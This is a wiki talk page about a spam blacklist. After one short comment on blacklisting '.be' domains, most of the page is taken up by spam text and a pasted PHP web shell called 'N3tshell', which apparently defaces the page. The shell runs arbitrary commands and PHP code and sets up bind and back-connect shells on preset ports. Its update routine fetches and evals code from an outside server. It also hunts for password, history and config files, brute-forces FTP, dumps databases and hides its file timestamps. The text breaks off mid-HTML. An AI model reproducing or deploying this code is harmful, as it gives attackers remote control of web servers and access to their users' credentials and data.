

Talk:Spam_blacklist

I suppose we could include the ".be" domains as spammers are taking them by the thousands (since they're free and all, kinda like ".info" back in the day). Consider blacklisting those. --[68.106.158.232](#) 03:28, 10 Feb 2006 (CET)

health-medical
hifriendddd

[[<?php

1. N3tshell by Netspliter and Evilzone.net
3. Author: Netspliter
5. Email: netspliter@evilzone.org

```
//Starting calls if (!function_exists("getmicrotime")) {function getmicrotime() {list($usec, $sec) = explode(" ", microtime()); return ((float)$usec + (float)$sec);} } error_reporting(5); @ignore_user_abort(TRUE); @set_magic_quotes_runtime(0); $win = strtolower(substr(PHP_OS,0,3)) == "win"; define("starttime",getmicrotime()); if (get_magic_quotes_gpc()) {if (!function_exists("strips")) {function strips(&$arr,$k="") {if (is_array($arr)) {foreach($arr as $k=>$v) {if (strtoupper($k) != "GLOBALS") {strips($arr["$k"]);}}} else {$arr = stripslashes($arr);} } strips($GLOBALS);} $_REQUEST = array_merge($_COOKIE,$_GET,$_POST); foreach($_REQUEST as $k=>$v) {if (!isset($$k)) {$$k = $v;}}
```

```
$shver = "Netspliter Undetectable #21"; //Current version //CONFIGURATION AND SETTINGS if (empty($unset_surl)) {setcookie("N3tsh_surl"); $surl = "";} elseif (empty($set_surl)) {$surl = $set_surl; setcookie("N3tsh_surl",$surl);} else {$surl = $_REQUEST["N3tsh_surl"]; //Set this cookie for manual SURL }
```

```
$surl_autofill_include = TRUE; //If TRUE then search variables with descriptors (URLs) and save it in SURL.
```

```
if ($surl_autofill_include and !$_REQUEST["N3tsh_surl"]) {$include = "&"; foreach (explode("&",&getenv("QUERY_STRING")) as $v) {$v = explode("=", $v); $name = urldecode($v[0]); $value = urldecode($v[1]); foreach (array("http://","https://","ssl://","ftp://","\\") as $needle) {if (strpos($value,$needle) === 0) {$includestr .= urlencode($name)."=".urlencode($value)."&";}} if ($_REQUEST["surl_autofill_include"]) {$includestr .= "surl_autofill_include=1&";} if (empty($surl)) {
```

```
$surl = "?".$includestr; //Self url
```

```
} $surl = htmlspecialchars($surl);
```

```
$timelimit = 0; //time limit of execution this script over server quote (seconds), 0 = unlimited.
```

```
//Authentication $login = ""; //login //DON'T FORGOT ABOUT PASSWORD!!! $pass = ""; //password $md5_pass = ""; //md5-cryped pass. if null, md5($pass)
```

```
$host_allow = array("*"); //array ("{mask}1","{mask}2",...), {mask} = IP or HOST e.g. array("192.168.0.*","127.0.0.1") $login_txt = "Restricted area"; //http-auth message. $accessdeniedmess = "N3tshell v. ".$shver.". access denied";
```

```
$gzipencode = TRUE; //Encode with gzip?
```

Talk:Spam_blacklist

```
$updatenow = FALSE; //If TRUE, update now (this variable will be FALSE)
```

```
$N3tsh_updateurl = "http://emp3ror.com/N3tshell//update/"; //Update server $N3tsh_sourcesurl =  
"http://emp3ror.com/N3tshell/"; //Sources-server
```

```
$filestealth = TRUE; //if TRUE, don't change modify- and access-time
```

```
$donated_html = "
```

Owned by Netspliter

```
";
```

```
/* If you publish free shell and you wish add link to your site or any other information, put here your html. */  
$donated_act = array(""); //array ("act1","act2,...), if $act is in this array, display $donated_html.
```

```
$curdir = "./"; //start folder //$curdir = getenv("DOCUMENT_ROOT"); $tmpdir = ""; //Folder for tempory  
files. If empty, auto-fill (/tmp or %WINDIR/temp) $tmpdir_log = "./"; //Directory logs of long processes (e.g.  
brute, scan...)
```

```
$log_email = "webmaster@ro.dalnet.ca"; //Default e-mail for sending logs
```

```
$sort_default = "0a"; //Default sorting, 0 - number of column, "a"scending or "d"escending $sort_save =  
TRUE; //If TRUE then save sorting-position using cookies.
```

```
// Registered file-types. // array( // "{action1}"=>array("ext1","ext2","ext3",...), //  
"{action2}"=>array("ext4","ext5","ext6",...), // ... // ) $fotypes = array(  
  

```

```
"html"=>array("html","htm","shtml"),  
"txt"=>array("txt","conf","bat","sh","js","bak","doc","log","sfc","cfg","htaccess"),  
"exe"=>array("sh","install","bat","cmd"),  
"ini"=>array("ini","inf"),  
"code"=>array("php","phtml","php3","php4","inc","tcl","h","c","cpp","py","cgi","pl"),  
"img"=>array("gif","png","jpeg","jfif","jpg","jpe","bmp","ico","tif","tiff","avi","mpg","mpeg"),  
"sdb"=>array("sdb"),  
"phpsess"=>array("sess"),  
"download"=>array("exe","com","pif","src","lnk","zip","rar","gz","tar")  
  

```

```
);
```

```
// Registered executable file-types. // array( // string "command{i}"=>array("ext1","ext2","ext3",...), // ... // ) //  
{command}: %f% = filename $sexfotypes = array(  
  

```

```
getenv("PHPRC")." -q %f%" => array("php","php3","php4"),  
"perl %f%" => array("pl","cgi")  
  

```

```
);
```

```
/* Highlighted files.
```

```
array(  
  i=>array({regex},{type},{opentag},{closetag},{break})  
  ...  
)
```

Talk:Spam_blacklist

```
string {regexp} - regular exp.  
int {type}:
```

0 - files and folders (as default), 1 - files only, 2 - folders only

```
string {opentag} - open html-tag, e.g. "" (default)  
string {closetag} - close html-tag, e.g. "" (default)  
bool {break} - if TRUE and found match then break
```

•/

```
$regexp_highlight = array(  
  

```

```
array(basename($_SERVER["PHP_SELF"]),1,"",""), // example  
array("config.php",1) // example
```

```
);
```

```
$safemode_diskettes = array("a"); // This variable for disabling diskett-errors.
```

```
// array (i=>{letter} ...); string {letter} - letter of a drive
```

```
//$safemode_diskettes = range("a","z"); $hexdump_lines = 8;// lines in hex preview file $hexdump_rows =  
24;// 16, 24 or 32 bytes in one line
```

```
$nixpwdperpage = 100; // Get first N lines from /etc/passwd
```

```
$bindport_pass = "h13"; // default password for binding $bindport_port = "31373"; // default port for binding  
$bc_port = "31373"; // default port for back-connect $datapipe_localport = "8081"; // default port for datapipe
```

```
// Command-aliases if (!$win) {
```

```
$cmdaliases = array(  
array("-----", "ls -la"),  
array("find all suid files", "find / -type f -perm -04000 -ls"),  
array("find suid files in current dir", "find . -type f -perm -04000 -ls"),  
array("find all sgid files", "find / -type f -perm -02000 -ls"),  
array("find sgid files in current dir", "find . -type f -perm -02000 -ls"),  
array("find config.inc.php files", "find / -type f -name config.inc.php"),  
array("find config* files", "find / -type f -name \"config*\""),  
array("find config* files in current dir", "find . -type f -name \"config*\""),  
array("find all writable folders and files", "find / -perm -2 -ls"),  
array("find all writable folders and files in current dir", "find . -perm -2 -ls"),  
array("find all service.pwd files", "find / -type f -name service.pwd"),  
array("find service.pwd files in current dir", "find . -type f -name service.pwd"),  
array("find all .htpasswd files", "find / -type f -name .htpasswd"),  
array("find .htpasswd files in current dir", "find . -type f -name .htpasswd"),  
array("find all .bash_history files", "find / -type f -name .bash_history"),  
array("find .bash_history files in current dir", "find . -type f -name .bash_history"),  
array("find all .fetchmailrc files", "find / -type f -name .fetchmailrc"),  
array("find .fetchmailrc files in current dir", "find . -type f -name .fetchmailrc"),  
array("list file attributes on a Linux second extended file system", "lsattr -va"),  
array("show opened ports", "netstat -an | grep -i listen")  
);
```

```
} else {
```

Talk:Spam_blacklist

```
$cmdaliases = array(
  array("-----", "dir"),
  array("show opened ports", "netstat -an")
);

}

$sess_cookie = "N3tshvars"; // Cookie-variable name

$usefsbuff = TRUE; //Buffer-function $copy_unset = FALSE; //Remove copied files from buffer after pasting

//Quick launch $quicklaunch = array(

array("<img src=\"\".$surl.\"act=img&img=home\" alt=\"Home\" height=\"20\" width=\"20\" border=\"0\""),
array("<img src=\"\".$surl.\"act=img&img=back\" alt=\"Back\" height=\"20\" width=\"20\" border=\"0\""),
array("<img src=\"\".$surl.\"act=img&img=forward\" alt=\"Forward\" height=\"20\" width=\"20\" border=\"0\""),
array("<img src=\"\".$surl.\"act=img&img=up\" alt=\"UPDIR\" height=\"20\" width=\"20\" border=\"0\""),
array("<img src=\"\".$surl.\"act=img&img=refresh\" alt=\"Refresh\" height=\"20\" width=\"17\" border=\"0\""),
array("<img src=\"\".$surl.\"act=img&img=search\" alt=\"Search\" height=\"20\" width=\"20\" border=\"0\""),
array("<img src=\"\".$surl.\"act=img&img=buffer\" alt=\"Buffer\" height=\"20\" width=\"20\" border=\"0\""),
array("Encoder", $surl."act=encoder&d=%d"),
array("Tools", $surl."act=tools&d=%d"),
array("Proc.", $surl."act=processes&d=%d"),
array("FTP brute", $surl."act=ftpquickbrute&d=%d"),
array("Sec.", $surl."act=security&d=%d"),
array("SQL", $surl."act=sql&d=%d"),
array("PHP-code", $surl."act=eval&d=%d"),
array("Update", $surl."act=update&d=%d"),
array("Feedback", $surl."act=feedback&d=%d"),
array("Self remove", $surl."act=selfremove"),
array("Logout", "#\" onclick=\"if (confirm('Are you sure?')) window.close()");

);

//Highlight-code colors $highlight_background = "#c0c0c0"; $highlight_bg = "#FFFFFF";
$highlight_comment = "#6A6A6A"; $highlight_default = "#0000BB"; $highlight_html = "#1300FF";
$highlight_keyword = "#007700"; $highlight_string = "#000000";

@$f = $_REQUEST["f"]; @extract($_REQUEST["N3tshcook"]);

//END CONFIGURATION

//VNext code isn't for editingV @set_time_limit(0); $tmp = array(); foreach($host_allow as $k=>$v) {$tmp[]
= str_replace("\\*", ".*", preg_quote($v));} $s = "!^(".implode("|", $tmp).")$!i"; if
(!preg_match($s, getenv("REMOTE_ADDR")))
and !preg_match($s, gethostbyaddr(getenv("REMOTE_ADDR"))) {exit("<a
href=\"http://ccteam.ru/releases/cN3tshell\">N3tshell</a>: Access Denied - your host
(\".getenv("REMOTE_ADDR").") not allow");} if (!empty($login)) {

if (empty($md5_pass)) {$md5_pass = md5($pass);}
if (($_SERVER["PHP_AUTH_USER"] != $login) or (md5($_SERVER["PHP_AUTH_PW"]) != $md5_pass))
{
  if (empty($login_txt)) {$login_txt = strip_tags(ereg_replace(" |
", " ", $donated_html));}
  header("WWW-Authenticate: Basic realm=\"N3tshell ".$shver." : ".$login_txt."");
}
```


Talk:Spam_blacklist

```
} } if (!function_exists("view_size")) { function view_size($size) {
```

```
if (!is_numeric($size)) {return FALSE;}
else
{
    if ($size >= 1073741824) {$size = round($size/1073741824*100)/100 ." GB";}
    elseif ($size >= 1048576) {$size = round($size/1048576*100)/100 ." MB";}
    elseif ($size >= 1024) {$size = round($size/1024*100)/100 ." KB";}
    else {$size = $size ." B";}
    return $size;
}
```

```
} } if (!function_exists("fs_copy_dir")) { function fs_copy_dir($d,$t) {
```

```
$d = str_replace("\\", DIRECTORY_SEPARATOR, $d);
if (substr($d, -1) != DIRECTORY_SEPARATOR) {$d .= DIRECTORY_SEPARATOR;}
$h = opendir($d);
while (($o = readdir($h)) != FALSE)
{
    if (($o != ".") and ($o != ".."))
    {
        if (!is_dir($d.DIRECTORY_SEPARATOR.$o)) {$ret = copy($d.DIRECTORY_SEPARATOR.$o, $t.DIRECTORY_SEPARATOR.$o); fs_copy_dir($d.DIRECTORY_SEPARATOR.$o, $t.DIRECTORY_SEPARATOR.$o);}
        else {$ret = mkdir($t.DIRECTORY_SEPARATOR.$o); fs_copy_dir($d.DIRECTORY_SEPARATOR.$o, $t.DIRECTORY_SEPARATOR.$o);}
        if (!$ret) {return $ret;}
    }
}
closedir($h);
return TRUE;
```

```
} } if (!function_exists("fs_copy_obj")) { function fs_copy_obj($d,$t) {
```

```
$d = str_replace("\\", DIRECTORY_SEPARATOR, $d);
$t = str_replace("\\", DIRECTORY_SEPARATOR, $t);
if (!is_dir(dirname($t))) {mkdir(dirname($t));}
if (is_dir($d))
{
    if (substr($d, -1) != DIRECTORY_SEPARATOR) {$d .= DIRECTORY_SEPARATOR;}
    if (substr($t, -1) != DIRECTORY_SEPARATOR) {$t .= DIRECTORY_SEPARATOR;}
    return fs_copy_dir($d, $t);
}
elseif (is_file($d)) {return copy($d, $t);}
else {return FALSE;}
```

```
} } if (!function_exists("fs_move_dir")) { function fs_move_dir($d,$t) {
```

```
$h = opendir($d);
if (!is_dir($t)) {mkdir($t);}
while (($o = readdir($h)) != FALSE)
{
    if (($o != ".") and ($o != ".."))
    {
        $ret = TRUE;
        if (!is_dir($d.DIRECTORY_SEPARATOR.$o)) {$ret = copy($d.DIRECTORY_SEPARATOR.$o, $t.DIRECTORY_SEPARATOR.$o); fs_move_dir($d.DIRECTORY_SEPARATOR.$o, $t.DIRECTORY_SEPARATOR.$o);}
        else {if (mkdir($t.DIRECTORY_SEPARATOR.$o) and fs_copy_dir($d.DIRECTORY_SEPARATOR.$o, $t.DIRECTORY_SEPARATOR.$o)) {$ret = TRUE;} else {$ret = FALSE;}}
        if (!$ret) {return $ret;}
    }
}
closedir($h);
return TRUE;
```

Talk:Spam_blacklist

```
} } if (!function_exists("fs_move_obj")) { function fs_move_obj($d,$t) {
```

```
$d = str_replace("\\", DIRECTORY_SEPARATOR, $d);
$t = str_replace("\\", DIRECTORY_SEPARATOR, $t);
if (is_dir($d))
{
    if (substr($d,-1) != DIRECTORY_SEPARATOR) {$d .= DIRECTORY_SEPARATOR;}
    if (substr($t,-1) != DIRECTORY_SEPARATOR) {$t .= DIRECTORY_SEPARATOR;}
    return fs_move_dir($d,$t);
}
elseif (is_file($d))
{
    if(copy($d,$t)) {return unlink($d);}
    else {unlink($t); return FALSE;}
}
else {return FALSE;}
```

```
} } if (!function_exists("fs_rmdir")) { function fs_rmdir($d) {
```

```
$h = opendir($d);
while (($o = readdir($h)) !== FALSE)
{
    if (($o != ".") and ($o != ".."))
    {
        if (!is_dir($d.$o)) {unlink($d.$o);}
        else {fs_rmdir($d.$o.DIRECTORY_SEPARATOR); rmdir($d.$o);}
    }
}
closedir($h);
rmdir($d);
return !is_dir($d);
```

```
} } if (!function_exists("fs_rmobj")) { function fs_rmobj($o) {
```

```
$o = str_replace("\\", DIRECTORY_SEPARATOR, $o);
if (is_dir($o))
{
    if (substr($o,-1) != DIRECTORY_SEPARATOR) {$o .= DIRECTORY_SEPARATOR;}
    return fs_rmdir($o);
}
elseif (is_file($o)) {return unlink($o);}
else {return FALSE;}
```

```
} } if (!function_exists("myshelexec")) { function myshelexec($cmd) {
```

```
global $disablefunc;
$result = "";
if (!empty($cmd))
{
    if (is_callable("exec") and !in_array("exec",$disablefunc)) {exec($cmd,$result); $result = join(
    elseif (($result = ` $cmd `) !== FALSE) {}
    elseif (is_callable("system") and !in_array("system",$disablefunc)) {$v = @ob_get_contents(); @
    elseif (is_callable("passthru") and !in_array("passthru",$disablefunc)) {$v = @ob_get_contents()
    elseif (is_resource($fp = fopen($cmd,"r")))
    {
        $result = "";
        while(!feof($fp)) {$result .= fread($fp,1024);}
        fclose($fp);
    }
}
}
```

Talk:Spam_blacklist

```
return $result;
```

```
} } if (!function_exists("tabsort")) {function tabsort($a,$b) {global $v; return strnatcmp($a[$v], $b[$v]);} } if  
(!function_exists("view_perms")) { function view_perms($mode) {
```

```
if (($mode & 0xC000) === 0xC000) {$type = "s";}  
elseif (($mode & 0x4000) === 0x4000) {$type = "d";}  
elseif (($mode & 0xA000) === 0xA000) {$type = "l";}  
elseif (($mode & 0x8000) === 0x8000) {$type = "-";}  
elseif (($mode & 0x6000) === 0x6000) {$type = "b";}  
elseif (($mode & 0x2000) === 0x2000) {$type = "c";}  
elseif (($mode & 0x1000) === 0x1000) {$type = "p";}  
else {$type = "?";}
```

```
$owner["read"] = ($mode & 00400)?"r":"-";  
$owner["write"] = ($mode & 00200)?"w":"-";  
$owner["execute"] = ($mode & 00100)?"x":"-";  
$group["read"] = ($mode & 00040)?"r":"-";  
$group["write"] = ($mode & 00020)?"w":"-";  
$group["execute"] = ($mode & 00010)?"x":"-";  
$world["read"] = ($mode & 00004)?"r":"-";  
$world["write"] = ($mode & 00002)? "w":"-";  
$world["execute"] = ($mode & 00001)?"x":"-";
```

```
if ($mode & 0x800) {$owner["execute"] = ($owner["execute"] == "x")?"s":"S";}  
if ($mode & 0x400) {$group["execute"] = ($group["execute"] == "x")?"s":"S";}  
if ($mode & 0x200) {$world["execute"] = ($world["execute"] == "x")?"t":"T";}
```

```
return $type.join("",$owner).join("",$group).join("",$world);
```

```
} } if (!function_exists("posix_getpwuid") and !in_array("posix_getpwuid",$disablefunc)) {function  
posix_getpwuid($uid) {return FALSE;}} if (!function_exists("posix_getgid")  
and !in_array("posix_getgid",$disablefunc)) {function posix_getgid($gid) {return FALSE;}} if  
(!function_exists("posix_kill") and !in_array("posix_kill",$disablefunc)) {function posix_kill($gid) {return  
FALSE;}} if (!function_exists("parse_perms")) { function parse_perms($mode) {
```

```
if (($mode & 0xC000) === 0xC000) {$t = "s";}  
elseif (($mode & 0x4000) === 0x4000) {$t = "d";}  
elseif (($mode & 0xA000) === 0xA000) {$t = "l";}  
elseif (($mode & 0x8000) === 0x8000) {$t = "-";}  
elseif (($mode & 0x6000) === 0x6000) {$t = "b";}  
elseif (($mode & 0x2000) === 0x2000) {$t = "c";}  
elseif (($mode & 0x1000) === 0x1000) {$t = "p";}  
else {$t = "?";}  
$o["r"] = ($mode & 00400) > 0; $o["w"] = ($mode & 00200) > 0; $o["x"] = ($mode & 00100) > 0;  
$g["r"] = ($mode & 00040) > 0; $g["w"] = ($mode & 00020) > 0; $g["x"] = ($mode & 00010) > 0;  
$w["r"] = ($mode & 00004) > 0; $w["w"] = ($mode & 00002) > 0; $w["x"] = ($mode & 00001) > 0;  
return array("t"=>$t,"o"=>$o,"g"=>$g,"w"=>$w);
```

```
} } if (!function_exists("parsesort")) { function parsesort($sort) {
```

```
$one = intval($sort);  
$second = substr($sort,-1);  
if ($second != "d") {$second = "a";}  
return array($one,$second);
```

```
} } if (!function_exists("view_perms_color")) { function view_perms_color($o) {
```


Talk:Spam_blacklist

```
if (!is_readable($o)) {return ".view_perms(fileperms($o)).";}
elseif (!is_writable($o)) {return " ";}
else {return ".view_perms(fileperms($o)).";}

} } if (!function_exists("N3tgetsource")) { function N3tgetsource($fn) {

global $N3tsh_sourcesurl;
$array = array(
  "N3tsh_bindport.pl" => "N3tsh_bindport_pl.txt",
  "N3tsh_bindport.c" => "N3tsh_bindport_c.txt",
  "N3tsh_backconn.pl" => "N3tsh_backconn_pl.txt",
  "N3tsh_backconn.c" => "N3tsh_backconn_c.txt",
  "N3tsh_datapipe.pl" => "N3tsh_datapipe_pl.txt",
  "N3tsh_datapipe.c" => "N3tsh_datapipe_c.txt",
);
$name = $array[$fn];
if ($name) {return file_get_contents($N3tsh_sourcesurl.$name);}
else {return FALSE;}

} } if (!function_exists("N3tsh_getupdate")) { function N3tsh_getupdate($update = TRUE) {

$url = $GLOBALS["N3tsh_updateurl"]."?version=".urlencode(base64_encode($GLOBALS["shver"]))."&update=";
$data = @file_get_contents($url);
if (!$data) {return "Can't connect to update-server!";}
else
{
  $data = ltrim($data);
  $string = substr($data,3,ord($data{2}));
  if ($data{0} == "\x99" and $data{1} == "\x01") {return "Error: ".$string; return FALSE;}
  if ($data{0} == "\x99" and $data{1} == "\x02") {return "You are using latest version!";}
  if ($data{0} == "\x99" and $data{1} == "\x03")
  {
    $string = explode("\x01",$string);
    if ($update)
    {
      $confvars = array();
      $sourceurl = $string[0];
      $source = file_get_contents($sourceurl);
      if (!$source) {return "Can't fetch update!";}
      else
      {
        $fp = fopen(__FILE__,"w");
        if (!$fp) {return "Local error: can't write update to ".__FILE__."! You may download N3tshell";}
        else {fwrite($fp,$source); fclose($fp); return "Thanks! Updated with success.";}
      }
    }
  }
  else {return "New version are available: ".$string[1];}
}
elseif ($data{0} == "\x99" and $data{1} == "\x04") {eval($string); return 1;}
else {return "Error in protocol: segmentation failed! (".$data.") ";}
}

} } if (!function_exists("mysql_dump")) { function mysql_dump($set) {

global $shver;
$sock = $set["sock"];
$db = $set["db"];
$print = $set["print"];
$nl2br = $set["nl2br"];
$file = $set["file"];
```

Talk:Spam_blacklist

```
$add_drop = $set["add_drop"];
$tabs = $set["tabs"];
$onlytabs = $set["onlytabs"];
$ret = array();
$ret["err"] = array();
if (!is_resource($sock)) {echo("Error: \ $sock is not valid resource.");}
if (empty($db)) {$db = "db";}
if (empty($print)) {$print = 0;}
if (empty($nl2br)) {$nl2br = 0;}
if (empty($add_drop)) {$add_drop = TRUE;}
if (empty($file))
{
    $file = $tmpdir."dump_".getenv("SERVER_NAME")."_".$db."_".date("d-m-Y-H-i-s").".sql";
}
if (!is_array($tabs)) {$tabs = array();}
if (empty($add_drop)) {$add_drop = TRUE;}
if (sizeof($tabs) == 0)
{
    // retrieve tables-list
    $res = mysql_query("SHOW TABLES FROM ".$db, $sock);
    if (mysql_num_rows($res) > 0) {while ($row = mysql_fetch_row($res)) {$tabs[] = $row[0];}}
}
$out = "# Dumped by N3tShell.SQL v. ".$shver."
```

1. Home page: <http://ccteam.ru>
2. Host settings:
3. MySQL version: ("mysql_get_server_info()") running on ".getenv("SERVER_ADDR")."
(".getenv("SERVER_NAME").")."
4. Date: ".date("d.m.Y H:i:s")."
5. DB: \"\".\$db.\"\"
6. -----

```
";
```

```
$c = count($onlytabs);
foreach($tabs as $tab)
{
    if ((in_array($tab,$onlytabs)) or (!$c))
    {
        if ($add_drop) {$out .= "DROP TABLE IF EXISTS `".$tab."`;\n";}
        // recieve query for create table structure
        $res = mysql_query("SHOW CREATE TABLE `".$tab."`", $sock);
        if (!$res) {$ret["err"][] = mysql_smarterror();}
        else
        {
            $row = mysql_fetch_row($res);
            $out .= $row["1"].";\n\n";
            // recieve table variables
            $res = mysql_query("SELECT * FROM `".$tab."`", $sock);
            if (mysql_num_rows($res) > 0)
            {
                while ($row = mysql_fetch_assoc($res))
                {
                    $keys = implode("`", array_keys($row));
                    $values = array_values($row);
                    foreach($values as $k=>$v) {$values[$k] = addslashes($v);}
                    $values = implode("'", $values);
                    $sql = "INSERT INTO `".$tab."` (`. $keys.`) VALUES (`. $values.`);\n";
                    $out .= $sql;
                }
            }
        }
    }
}
```

Talk:Spam_blacklist

```
    }
  }
}
}
$out .= "#-----\n\n";
if ($file)
{
  $fp = fopen($file, "w");
  if (!$fp) {$ret["err"][] = 2;}
  else
  {
    fwrite ($fp, $out);
    fclose ($fp);
  }
}
if ($print) {if ($nl2br) {echo nl2br($out);} else {echo $out;}}
return $out;
```

```
} } if (!function_exists("mysql_buildwhere")) { function mysql_buildwhere($array,$sep="
and",$functs=array()) {
```

```
if (!is_array($array)) {$array = array();}
$result = "";
foreach($array as $k=>$v)
{
  $value = "";
  if (!empty($functs[$k])) {$value .= $functs[$k]."(";}
  $value .= "'".addslashes($v)."'";
  if (!empty($functs[$k])) {$value .= ")";}
  $result .= "`".$k."` = ".$value.$sep;
}
$result = substr($result,0,strlen($result)-strlen($sep));
return $result;
```

```
} } if (!function_exists("mysql_fetch_all")) { function mysql_fetch_all($query,$sock) {
```

```
if ($sock) {$result = mysql_query($query,$sock);}
else {$result = mysql_query($query);}
$array = array();
while ($row = mysql_fetch_array($result)) {$array[] = $row;}
mysql_free_result($result);
return $array;
```

```
} } if (!function_exists("mysql_smarterror")) { function mysql_smarterror($type,$sock) {
```

```
if ($sock) {$error = mysql_error($sock);}
else {$error = mysql_error();}
$error = htmlspecialchars($error);
return $error;
```

```
} } if (!function_exists("mysql_query_form")) { function mysql_query_form() {
```

```
global $submit,$sql_act,$sql_query,$sql_query_result,$sql_confirm,$sql_query_error,$tbl_struct;
if (($submit) and (!$sql_query_result) and ($sql_confirm)) {if (!$sql_query_error) {$sql_query_error="
".$sql_query_error."
";}
if ($sql_query_result or (!$sql_confirm)) {$sql_act = $sql_goto;}
if (!$submit) or ($sql_act)
{
```

Talk:Spam_blacklist

echo "

```
<form name=\"N3tsh_sqlquery\" method=POST>"; if (($sql_query) and (!$submit)) {echo "Do you really want to";} else {echo "SQL-Query";} echo ":
```

```
<textarea name=sql_query cols=100 rows=10>".htmlspecialchars($sql_query)."</textarea>
```

```
<input type=hidden name=act value=sql><input type=hidden name=sql_act value=query><input type=hidden name=sql_tbl value=\"\".htmlspecialchars($sql_tbl).\"\"><input type=hidden name=submit value=\"1\"><input type=hidden name=\"sql_goto\" value=\"\".htmlspecialchars($sql_goto).\"\"><input type=submit name=sql_confirm value=\"Yes\"> <input type=submit value=\"No\"></form>
```

```
if ($tbl_struct)
{
```

echo "**Fields:**

";

```
foreach ($tbl_struct as $field) {$name = $field["Field"]; echo ">> <a href=\"#\" onclick=\"document
```

echo "";

```
}
```

```
}
```

```
if ($sql_query_result or (!$sql_confirm)) {$sql_query = $sql_last_query;}
```

```
} } if (!function_exists("mysql_create_db")) { function mysql_create_db($db,$sock="") {
```

```
$sql = "CREATE DATABASE `".addslashes($db)."`";
```

```
if ($sock) {return mysql_query($sql,$sock);}
```

```
else {return mysql_query($sql);}
```

```
} } if (!function_exists("mysql_query_parse")) { function mysql_query_parse($query) {
```

```
$query = trim($query);
```

```
$arr = explode (" ", $query);
```

```
/*array array()
```

```
{
```

```
"METHOD"=>array(output_type),
```

```
"METHOD1"...
```

```
...
```

```
}
```

```
if output_type == 0, no output,
```

```
if output_type == 1, no output if no error
```

```
if output_type == 2, output without control-buttons
```

```
if output_type == 3, output with control-buttons
```

```
*/
```

```
$types = array(
```

```
"SELECT"=>array(3,1),
```

```
"SHOW"=>array(2,1),
```

```
"DELETE"=>array(1),
```

```
"DROP"=>array(1)
```

```
);
```

```
$result = array();
```

```
$op = strtoupper($arr[0]);
```

```
if (is_array($types[$op]))
```

```
{
```

Talk:Spam_blacklist

```
$result["proportions"] = $types[$op];
$result["query"] = $query;
if ($types[$op] == 2)
{
    foreach($arr as $k=>$v)
    {
        if (strtoupper($v) == "LIMIT")
        {
            $result["limit"] = $arr[$k+1];
            $result["limit"] = explode(",", $result["limit"]);
            if (count($result["limit"]) == 1) {$result["limit"] = array(0, $result["limit"][0]);}
            unset($arr[$k], $arr[$k+1]);
        }
    }
}
else {return FALSE;}
```

```
} } if (!function_exists("N3tfsearch")) { function N3tfsearch($d) {
```

```
global $found;
global $found_d;
global $found_f;
global $search_i_f;
global $search_i_d;
global $a;
if (substr($d, -1) != DIRECTORY_SEPARATOR) {$d .= DIRECTORY_SEPARATOR;}
$h = opendir($d);
while (($f = readdir($h)) != FALSE)
{
    if($f != "." && $f != "..")
    {
        $bool = (empty($a["name_regexp"]) and strpos($f, $a["name"]) != FALSE) || ($a["name_regexp"] and
        if (is_dir($d.$f))
        {
            $search_i_d++;
            if (empty($a["text"]) and $bool) {$found[] = $d.$f; $found_d++;}
            if (!is_link($d.$f)) {N3tfsearch($d.$f);}
        }
        else
        {
            $search_i_f++;
            if ($bool)
            {
                if (!empty($a["text"]))
                {
                    $r = @file_get_contents($d.$f);
                    if ($a["text_wwow"]) {$a["text"] = " ".trim($a["text"])." ";}
                    if (!$a["text_cs"]) {$a["text"] = strtolower($a["text"]); $r = strtolower($r);}
                    if ($a["text_regexp"]) {$bool = ereg($a["text"], $r);}
                    else {$bool = strpos(" ".$r, $a["text"], 1);}
                    if ($a["text_not"]) {$bool = !$bool;}
                    if ($bool) {$found[] = $d.$f; $found_f++;}
                }
            }
            else {$found[] = $d.$f; $found_f++;}
        }
    }
}
}
closedir($h);
```

Talk:Spam_blacklist

```
} } if ($act == "gofile") {if (is_dir($f)) {$act = "ls"; $d = $f;} else {$act = "f"; $d = dirname($f); $f =
basename($f);} } //Sending headers @ob_start(); @ob_implicit_flush(0); function onphpshutdown() {

global $gzipencode,$ft;
if (!headers_sent() and $gzipencode and !in_array($ft,array("img","download","notepad")))
{
    $v = @ob_get_contents();
    @ob_end_clean();
    @ob_start("ob_gzHandler");
    echo $v;
    @ob_end_flush();
}

} function N3tshexit() {

onphpshutdown();
exit;

} header("Expires: Mon, 26 Jul 1997 05:00:00 GMT"); header("Last-Modified: ".gmdate("D, d M Y H:i:s")."
GMT"); header("Cache-Control: no-store, no-cache, must-revalidate"); header("Cache-Control: post-check=0,
pre-check=0", FALSE); header("Pragma: no-cache"); if (empty($tmpdir)) {

$tmpdir = ini_get("upload_tmp_dir");
if (is_dir($tmpdir)) {$tmpdir = "/tmp/";}

} $tmpdir = realpath($tmpdir); $tmpdir = str_replace("\\",DIRECTORY_SEPARATOR,$tmpdir); if
(substr($tmpdir,-1) != DIRECTORY_SEPARATOR) {$tmpdir .= DIRECTORY_SEPARATOR;} if
(empty($tmpdir_logs)) {$tmpdir_logs = $tmpdir;} else {$tmpdir_logs = realpath($tmpdir_logs);} if
(@ini_get("safe_mode") or strtolower(@ini_get("safe_mode")) == "on") {


$safemode = TRUE;
$hsafemode = "ON (secure)";

} else {$safemode = FALSE; $hsafemode = "OFF (no secure)";} $v = @ini_get("open_basedir"); if ($v or
strtolower($v) == "on") {$sopenbasedir = TRUE; $hopenbasedir = ".$v.";} else {$sopenbasedir = FALSE;
$hopenbasedir = "OFF (not secure)";} $sort = htmlspecialchars($sort); if (empty($sort)) {$sort =
$sort_default;} $sort[1] = strtolower($sort[1]); $DISP_SERVER_SOFTWARE =
getenv("SERVER_SOFTWARE"); if (!ereg("PHP/".phpversion(),$DISP_SERVER_SOFTWARE))
{$DISP_SERVER_SOFTWARE .= ". PHP/".phpversion();} $DISP_SERVER_SOFTWARE =
str_replace("PHP/".phpversion(),"<a href='\"'\"'. $url.\"'\"'act=phpinfo\"
target='\"_blank\"'>PHP/".phpversion()."</a>",htmlspecialchars($DISP_SERVER_SOFTWARE));
@ini_set("highlight.bg",$highlight_bg); //FFFFFF @ini_set("highlight.comment",$highlight_comment);
//FF8000 @ini_set("highlight.default",$highlight_default); //0000BB
@ini_set("highlight.html",$highlight_html); //000000 @ini_set("highlight.keyword",$highlight_keyword);
//007700 @ini_set("highlight.string",$highlight_string); //DD0000 if (!is_array($sactbox)) {$sactbox =
array();} $dspact = $act = htmlspecialchars($act); $disp_fullpath = $ls_arr = $notls = null; $sud =
urlencode($d); ?> <html><head><meta http-equiv="Content-Type" content="text/html;
charset=windows-1251"><meta http-equiv="Content-Language" content="en-us"><title><?php echo
getenv("HTTP_HOST"); ?> - N3t</title><STYLE> TD { FONT-SIZE: 8pt; COLOR: #009900;
